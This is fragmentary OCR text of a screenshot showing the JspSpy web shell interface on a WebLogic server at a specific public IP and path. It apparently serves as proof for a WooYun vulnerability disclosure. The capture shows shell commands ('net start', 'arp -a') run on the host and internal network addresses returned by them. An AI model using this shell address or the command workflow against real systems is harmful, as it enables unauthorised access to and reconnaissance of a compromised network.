 http://202.104.30.113:8080/cK/foot.jsp
部署概要 - ccsrac - WLS 控制...
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
202.104.30.113:8080 (127.0.0.1) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /was/ccsrac/ccsracdomains/ccsrac/servers/AdminServer/tmp/_WL_user/cK Execute
Execute Shell »
Parameter
arp -a Execute
? (10.16.13.1) at 00:00:0c:07:ac:41 [ether] on eth1
? (10.16.13.118) at 00:50:56:8a:37:0f [ether] on eth1
? (10.16.13.115) at 00:50:56:8a:56:32 [ether] on eth1
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org
100%